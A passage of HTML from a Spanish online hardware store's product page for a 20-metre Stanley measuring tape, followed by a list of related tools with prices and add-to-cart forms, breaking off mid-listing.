                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p>Cinta métrica larga con caja antideslizante de ABS muy resistente.</p>
<p></p>
<p>Longitud: 20 metros.</p>
<p>Ancura: 12,7 mm.</p>
<p>Cinta de 26 filamentos y manivela plegable.</p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;71&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0-34-296&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;111&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:10.39,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-05-03 18:40:22&quot;,&quot;date_upd&quot;:&quot;2022-11-17 12:18:41&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;20m-x-125mm-cerrada&quot;,&quot;name&quot;:&quot;Cinta m\u00e9trica 20m x 12,5mm cerrada&quot;,&quot;description&quot;:&quot;&lt;p&gt;Cinta\u00a0m\u00e9trica larga con caja antideslizante de ABS muy resistente.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Longitud: 20 metros.&lt;\/p&gt;\n&lt;p&gt;Ancura: 12,7 mm.&lt;\/p&gt;\n&lt;p&gt;Cinta de 26 filamentos y manivela plegable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cinta m\u00e9trica de 20 metros de longitud con caja antideslizante de ABS muy resistente.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2746,&quot;id_product&quot;:2746,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;herramientas&quot;,&quot;category_name&quot;:&quot;Herramientas&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/herramientas\/2746-20m-x-125mm-cerrada.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:8.59,&quot;price_without_reduction&quot;:10.3939,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/71_stanley">
                <img src="https://www.comercialmoreno.com/img/m/71.jpg" class="img img-thumbnail manufacturer-logo" alt="STANLEY">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">0-34-296</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
           otros 16 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="4518" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4518-gancho-de-gran-tamano-trackwall.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4386-home_default/gancho-de-gran-tamano-trackwall.jpg"
              alt="Gancho de gran tamano..."
              data-full-size-image-url="https://www.comercialmoreno.com/4386-large_default/gancho-de-gran-tamano-trackwall.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4387-home_default/gancho-de-gran-tamano-trackwall.jpg" alt="Gancho de gran tamano TRACKWALL" title="Gancho de gran tamano TRACKWALL" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4518-gancho-de-gran-tamano-trackwall.html">Gancho de gran tamano...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:390.656px;">Se monta...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">9,26 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4518">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4518', 'Gancho de gran tamano TRACKWALL', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4518" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2724" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2724-sm-18mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2408-home_default/sm-18mm.jpg"
              alt="Cutter SM 18mm"
              data-full-size-image-url="https://www.comercialmoreno.com/2408-large_default/sm-18mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2724-sm-18mm.html">Cutter SM 18mm</a></h4>
          

          <div class="list-description">
            <p>Cutter clásico STANLEY 18MM.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">4,30 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2724">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2724', 'Cutter SM 18mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2724" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2833" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2833-serrucho-costilla-mango-bimaterial.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2477-home_default/serrucho-costilla-mango-bimaterial.jpg"
              alt="Serrucho Costilla Mango..."
              data-full-size-image-url="https://www.comercialmoreno.com/2477-large_default/serrucho-costilla-mango-bimaterial.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2833-serrucho-costilla-mango-bimaterial.html">Serrucho Costilla Mango...</a></h4>
          

          <div class="list-description">
            <p>Serrucho costilla (Mango Bimaterial, 300 mm).</p>
<p>Hoja de Acero con dentado fino japonés.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">34,03 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2833">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2833', 'Serrucho Costilla Mango Bimaterial', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2833" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4256" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4256-serrucho-tradecut-500mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4402-home_default/serrucho-tradecut-500mm.jpg"
              alt="SERRUCHO TRADECUT 500mm"
              data-full-size-image-url="https://www.comercialmoreno.com/4402-large_default/serrucho-tradecut-500mm.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4403-home_default/serrucho-tradecut-500mm.jpg" alt="SERRUCHO TRADECUT 500mm" title="SERRUCHO TRADECUT 500mm" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4256-serrucho-tradecut-500mm.html">SERRUCHO TRADECUT 500mm</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:390.656px;">Sierra de...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">13,81 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4256">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4256', 'SERRUCHO TRADECUT 500mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4256" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2699" data-id-product-attribute="2654" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2699-2654-nivel-40cm.html#/468-longitud-40_cm" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2388-home_default/nivel-40cm.jpg"
              alt="Nivel Trapezoidal STANLEY..."
              data-full-size-image-url="https://www.comercialmoreno.com/2388-large_default/nivel-40cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2699-2654-nivel-40cm.html#/468-longitud-40_cm">Nivel Trapezoidal STANLEY...</a></h4>
          

          <div class="list-description">
            <p>Material: Aleación ligera indeformable.</p>
<p>Acabado de pintura epoxy.</p>
<p>Burbuja horizontal magnificada.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">31,05 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2699">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2699', 'Nivel Trapezoidal STANLEY FatMax MLH 40cm/60cm/80cm', '2654', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2699" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2768" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2768-delantal-portaherramientas.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2891-home_default/delantal-portaherramientas.jpg"
              alt="Delantal portaherramientas..."
              data-full-size-image-url="https://www.comercialmoreno.com/2891-large_default/delantal-portaherramientas.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2768-delantal-portaherramientas.html">Delantal portaherramientas...</a></h4>
          

          <div class="list-description">
            <p>Cinturón portaherramientas.</p>
<p>Varios compartimentos para una mejor organización.</p>
<p>Dimensiones: 60 x 25,5 x 7,5 cm.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">19,49 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2768">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2768', 'Delantal portaherramientas STANLEY', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2768" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2845" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2845-paleta-mango-bimaterial.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2486-home_default/paleta-mango-bimaterial.jpg"
              alt="Paleta Mango Bimaterial..."
              data-full-size-image-url="https://www.comercialmoreno.com/2486-large_default/paleta-mango-bimaterial.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2845-paleta-mango-bimaterial.html">Paleta Mango Bimaterial...</a></h4>
          

          <div class="list-description">
            <p>Paleta forjada en una sola pieza, máxima duración y garantía total contra roturas: IRROMPIBLE</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">21,22 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2845">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2845', 'Paleta Mango Bimaterial 120*110 mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2845" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2693" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2693-1000v-vde-semi-redonda-recta-160mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2383-home_default/1000v-vde-semi-redonda-recta-160mm.jpg"
              alt="Alicate 1000V VDE..."
              data-full-size-image-url="https://www.comercialmoreno.com/2383-large_default/1000v-vde-semi-redonda-recta-160mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2693-1000v-vde-semi-redonda-recta-160mm.html">Alicate 1000V VDE...</a></h4>
          

          <div class="list-description">
            <p>Alicate de punta semiredonda recta.</p>
<p>Longitud: 160m</p>
<p>Especiales para electricistas..</p>
<p>Mangos bimaterial para mejor control.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">20,70 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2693">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2693', 'Alicate 1000V VDE Semi-redonda recta 160mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2693" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4527" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4527-juego-embelecedores-trackwall-4u.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4413-home_default/juego-embelecedores-trackwall-4u.jpg"
              alt="Juego embelecedores..."
              data-full-size-image-url="https://www.comercialmoreno.com/4413-large_default/juego-embelecedores-trackwall-4u.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4414-home_default/juego-embelecedores-trackwall-4u.jpg" alt="Juego embelecedores TRACKWALL (4u)" title="Juego embelecedores TRACKWALL (4u)" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4527-juego-embelecedores-trackwall-4u.html">Juego embelecedores...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">5,09 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4527">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
